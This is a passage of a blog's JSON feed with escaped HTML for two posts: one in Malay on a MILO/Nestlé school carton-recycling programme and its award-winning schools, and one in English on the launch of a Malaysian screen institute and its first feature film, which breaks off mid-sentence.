style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcFY7n2L3m3qSwoQJtrkgmUf3NiFxXgUtH6oHqIWq70NczHC5vYSHynaWixUAlGJcvwJKH7OQoxC0S8lya3P495QeS25YPV35AWMcjs_2JZwkBqktsEEYvjMlktg2NxSojW1orOWVgzmC62cGwrEvRBSqM101Du9SPC9_xX_DoRx1XN1ft8haHWZElCAQ\/s800\/Screenshot%202025-12-03%20at%2011.31.30%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"434\" data-original-width=\"800\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcFY7n2L3m3qSwoQJtrkgmUf3NiFxXgUtH6oHqIWq70NczHC5vYSHynaWixUAlGJcvwJKH7OQoxC0S8lya3P495QeS25YPV35AWMcjs_2JZwkBqktsEEYvjMlktg2NxSojW1orOWVgzmC62cGwrEvRBSqM101Du9SPC9_xX_DoRx1XN1ft8haHWZElCAQ\/w640-h348\/Screenshot%202025-12-03%20at%2011.31.30%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EDARI kiri: Norkhayati, Juan Aranois, Zainal Abas, Ahmad Haridan dan Michael Wu.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETurut hadir Timbalan Ketua Pengarah Pendidikan Malaysia (Sektor Operasi Sekolah), Kementerian Pendidikan, \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EZainal Abas;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ENorkhayati Mohamed Hashini\u003C\/b\u003E\u003C\/span\u003E, Pegawai Eksekutif Perniagaan Minuman Sedia Diminum, Nestlé Malaysia; \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAhmad Haridan Haji Mohammed\u003C\/b\u003E\u003C\/span\u003E, Timbalan Pengarah, Bahagian Sukan, Kokurikulum dan Seni, Kementerian Pendidikan dan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMichael Wu\u003C\/b\u003E\u003C\/span\u003E, Pengarah Urusan Tetra Pak Malaysia, Singapura, Filipina dan Indonesia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai sebahagian daripada majlis sambutan, \u003Cspan style=\"color: #38761d;\"\u003EMILO®\u003C\/span\u003E turut memberi penghormatan kepada lapan sekolah di seluruh negara atas pencapaian luar biasa mereka.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESK Putrajaya Presint 18(1)\u003C\/b\u003E \u003C\/span\u003Edari WP Putrajaya telah diumumkan sebagai pemenang trofi keseluruhan atas kutipan UBC tertinggi, manakala \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESJKC La Salle (WP Kuala Lumpur) \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESK Panggong (Kelantan) \u003C\/b\u003E\u003C\/span\u003Eturut diiktiraf sebagai antara pengitar semula utama.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHMyc8RvbNRkJ8RDLTCouJIZKBc52JKgVWVIvc1OffHjyNuFpVkFXZPLbQUZbJ0XtVJxsg2Dln8rNf9vHTyF19i8IpX8zPPiLbzBfv14T1DBd92ldeLxZ_klxGkmGrkkkU9iMEYwukLemO-A4-zA9sJqdxsOzqvf14uWe6wsG2z_DIjSLEJdKnlWODLyY\/s800\/Screenshot%202025-12-03%20at%2011.43.35%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"328\" data-original-width=\"800\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHMyc8RvbNRkJ8RDLTCouJIZKBc52JKgVWVIvc1OffHjyNuFpVkFXZPLbQUZbJ0XtVJxsg2Dln8rNf9vHTyF19i8IpX8zPPiLbzBfv14T1DBd92ldeLxZ_klxGkmGrkkkU9iMEYwukLemO-A4-zA9sJqdxsOzqvf14uWe6wsG2z_DIjSLEJdKnlWODLyY\/w640-h262\/Screenshot%202025-12-03%20at%2011.43.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESekolah lain termasuk \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESJKC Beng Teik (Pusat Pulau Pinang), SK Sri Kelana (Selangor), SK Cheneh Baru (Terengganu), SK Taman Selasih (Kedah), dan SK Temerloh Jaya (Pahang)\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu,\u003Cspan style=\"color: #2b00fe;\"\u003E \u003Cb\u003EZainal Abas\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;pula, menggalakkan semua sekolah untuk mengambil bahagian secara aktif dalam gerakan kebangsaan ini.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau turut berkongsi kisah kejayaan pelajar seperti \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPuteri Marsya Darwisya binti Mazadi\u003C\/span\u003E\u003C\/b\u003E dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESK Durian Burung\u003C\/b\u003E\u003C\/span\u003E, yang telah berjaya meraih pingat emas pertama di peringkat \u003Cspan style=\"color: #783f04;\"\u003EMajlis Sukan Sekolah Terengganu (MSST)\u003C\/span\u003E berkat akses dan bantuan peralatan sukan daripada \u003Cspan style=\"color: #38761d;\"\u003EMILO®\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIni membuktikan bahawa program ini bukan sahaja membentuk amalan positif, tetapi juga meningkatkan kualiti hidup dan peluang pelajar dalam bidang sukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EProgram ‘\u003Cspan style=\"color: #990000;\"\u003ETenaga Untuk Kebaika\u003C\/span\u003En’ merupakan kesinambungan kepada inisiatif kitar semula jangka panjang \u003Cspan style=\"color: #351c75;\"\u003ENestlé \u003C\/span\u003Eyang dikenali sebagai \u003Cb\u003E\u003Cspan style=\"color: #660000;\"\u003EProjek CAREton\u003C\/span\u003E\u003C\/b\u003E (dilancarkan pada 2012), yang telah berjaya mengitar semula lebih 5,400 tan karton minuman terpakai, bersamaan dengan 450 juta pek UHT, dalam usaha membudayakan amalan kitar semula yang baik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizY5-74Oi9HQT_YxjTvizstvdKNQiusrcfazYYYG8u7Tb26vdmeQoZYzjLW0X7DC8cvl_Jok28JNQgSVrXyylTOE7GxKoGGWg80jYAAMadexmh3Ww99LKzVvSc3IR_Fa5mEqDZMMjPundxi36kK_xt3_OMB4u0RsvHqy1ourz5Mt7Rvy1at_b2-Eix0_8\/s800\/Screenshot%202025-12-03%20at%2011.51.07%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"291\" data-original-width=\"800\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizY5-74Oi9HQT_YxjTvizstvdKNQiusrcfazYYYG8u7Tb26vdmeQoZYzjLW0X7DC8cvl_Jok28JNQgSVrXyylTOE7GxKoGGWg80jYAAMadexmh3Ww99LKzVvSc3IR_Fa5mEqDZMMjPundxi36kK_xt3_OMB4u0RsvHqy1ourz5Mt7Rvy1at_b2-Eix0_8\/w640-h232\/Screenshot%202025-12-03%20at%2011.51.07%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E#KitarSemula #Milo #NestleMalaysia #TenagaUntukKebaikan #Sekolah2 #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/8005132169618878528\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/12\/milo-berjaya-ubah-ratusan-ribu-pek.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8005132169618878528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8005132169618878528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/12\/milo-berjaya-ubah-ratusan-ribu-pek.html","title":"MILO® UBAH RATUSAN RIBU PEK MINUMAN JADI PERALATAN SUKAN!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8P4j7bwNQdiamLBR92_25FnZnxKkFvWemfuGTFGiqFRouEh7PU2TeclHSFMG27Y_2y4vHFxAfy1I_v4AnAniOj-3NMjoj6YH_FaDEeVY_Ez019Ceha9CwcpV1qkB2FQc6EdCsiYfqhF2VNBh4_Sf9RRO3VIgIVdFuMxzPZFoNuQfAEjDEAILV1TFTt3U\/s72-w640-h318-c\/Screenshot%202025-12-03%20at%2011.32.19%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-7609646335720328937"},"published":{"$t":"2025-10-22T23:03:00.001+08:00"},"updated":{"$t":"2025-10-22T23:16:04.911+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FILEM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HIBURAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SUKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"\"BOLA DAN IMPIAN': A MAJOR PRODUCTION BY STARLIGHT INSTITUTE WITH GLOBAL AMBITION!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99HjJibAXMRJOTyDH0sSysLYEf7bPZYxoL5WElvsjjIA1N2HAAa7oqlSJ8axYfPMJFDvef4jbelpLY5upOIK9esJqHl1mkMSM0k2K65ecBW1RWFrFiNQWe2ocy8oBd1aVZudeLzRzTnaLeIwlMKDB2xPNvz2Z0wlKliytmwoJYRdvVebgOrrXyX5LEks\/s800\/IMG_3520.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"425\" data-original-width=\"800\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99HjJibAXMRJOTyDH0sSysLYEf7bPZYxoL5WElvsjjIA1N2HAAa7oqlSJ8axYfPMJFDvef4jbelpLY5upOIK9esJqHl1mkMSM0k2K65ecBW1RWFrFiNQWe2ocy8oBd1aVZudeLzRzTnaLeIwlMKDB2xPNvz2Z0wlKliytmwoJYRdvVebgOrrXyX5LEks\/w640-h340\/IMG_3520.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003ETHE\u003C\/span\u003E Malaysian screen industry celebrated a double milestone today (22nd October 2025) as the \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EStarlight Institute of Screen and Stage Media\u003C\/b\u003E \u003C\/span\u003Eofficially launched, instantly confirming its commitment to practical training with the announcement of its inaugural feature film, the highly-anticipated sports drama, \u003Cb\u003E“\u003Cspan style=\"color: #800180;\"\u003EBola dan Impian\u003C\/span\u003E”\u003C\/b\u003E(Ball and Dreams).\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThis launch marks a significant milestone for Malaysia’s next generation of filmmakers, performers, and storytellers — introducing a new creative education hub designed to bridge industry training with real-world production experience.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGuests, aspiring talents, and media partners got an exclusive look into the institute’s training facilities, curriculum pathways, and upcoming mentorship programs under the Performing for Camera Academy and Screen \u0026amp; Stage Creative Department.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_W066Iv0c1ZXkxU9cKFJRjXwrxFrsxsLS0_YasWOOAJYEKMQCetn0LJR3RBSMdOiy6iTNehdNhGGyQC8l1WJoRDf1JeXI9kjZao_mcvKmgSaWpdX9bT5SLyyDjZnaEttozwuUWfEe6z0vYyr-v8FGuGpmGTdG1M9AYrbZRDOIFgsid8itMJ82Zc5-6ew\/s800\/Screenshot%202025-10-22%20at%2010.55.31%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"278\" data-original-width=\"800\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_W066Iv0c1ZXkxU9cKFJRjXwrxFrsxsLS0_YasWOOAJYEKMQCetn0LJR3RBSMdOiy6iTNehdNhGGyQC8l1WJoRDf1JeXI9kjZao_mcvKmgSaWpdX9bT5SLyyDjZnaEttozwuUWfEe6z0vYyr-v8FGuGpmGTdG1M9AYrbZRDOIFgsid8itMJ82Zc5-6ew\/w640-h222\/Screenshot%202025-10-22%20at%2010.55.31%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe highlight of the day was the announcement of the upcoming Malaysian feature film\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003E“\u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003EBola dan Impian\u003C\/span\u003E\u003C\/b\u003E”, a high-stakes story following an underdog all-girl Under-18 football team's inspiring journey from a small town to the national championship, is set to be a significant production with an estimated budget of \u003Cspan style=\"color: #cc0000;\"\u003ERM3 million\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe production is slated to 